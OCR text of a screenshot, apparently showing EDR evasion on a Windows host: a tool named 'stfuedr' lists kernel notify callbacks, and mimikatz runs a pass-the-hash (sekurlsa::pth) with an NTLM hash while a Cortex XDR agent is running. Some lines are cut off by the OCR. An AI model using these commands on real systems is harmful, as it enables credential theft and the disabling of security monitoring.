 Recycle Bin
stfuedr
Google
Chrome
Microsoft
Edge
Administrator: Command Prompt
C:\Users\administrator\Desktop>stfuedr.exe list
[*] Kernel Image Base (ntkrnlmp): fffff8003821f000
[*] nt!PsSetCreateProcessNotifyRoutine: fffff80038996330
[*] nt!PsSetCreateThreadNotifyRoutine: fffff800389961a0
[*] nt!PsSetLoadImageNotifyRoutine: fffff800389961c0
[*] Callback Array for: fffff80038996330 -> fffff80038f0b3a0
[fffff80038f0b3a0]: fffff8003848a0c0->[ntoskrnl.exe + 26b0c0
[fffff80038f0b3a8]: fffff800396f4dc0->[cng.sys + 14dc0]
[fffff80038f0b3b0]: fffff8003953b9a0->[ksecdd.sys + 1b9a0]
[fffff80038f0b3b8]: fffff8003a5b57b0->[tcpip.sys + 257b0]
[fffff80038f0b3c0]: fffff8003ab2d930->[iorate.sys + d930]
[fffff80038f0b3c8]: fffff80039669b20->[CI.dll + 79b20]
[fffff80038f0b3d8]: fffff8003b2856d0->[dxgkrnl.sys + 56d0]
[fffff80038f0b3e0]: fffff8003c699ec0->[vm3dmp.sys + 9ec0]
[fffff80038f0b3e8]: fffff8003d623ce0->[peauth.sys + 43ce0]
[*] Callback Array for: fffff800389961a0 -> fffff80038f0afa0
[fffff80038f0afa8]: fffff8003d5c1060->[mmcss.sys + 1060]
[*] Callback Array for: fffff800389961c0 -> fffff80038f0b1a0
[fffff80038f0b1b0]: fffff8003bf6eb20->[ahcache.sys + 1eb20]
C:\Users\administrator\Desktop>
mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [Version 10.0.19041.508]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\administrator>cd Desktop
C:\Users\administrator\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi`
## \ / ## > https://blog.gentilkiwi.c
'## v ##' Vincent LE TOUX
'#####' > https://pingcastle.com /
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:user10 /ntlm:
user : user10
domain : KORAL.internal
program : cmd.exe
impers. : no
NTLM : 8119935c5f7fa5f57135620c8073aaca
| PID 5432
| TID 5112
| LSA Process is now R/W
| LUID 0 ; 1383487 (00000000:00151c3f)
\_ msv1_0 -
\_ kerberos -
Cortex XDR
STATUS EVENTS SCAN SETTINGS
Agent version 7.2.0
Advanced Endpoint Protection is
Anti-Exploit Protection
Anti-Malware Protection
Connection: Connected to ch-adeomaster.traps.paloaltonetworks.com
Last Check-in: 10/14/2020 6:31:39 PM Check In Now
Type here to search
6:32 PM
10/14/2020
1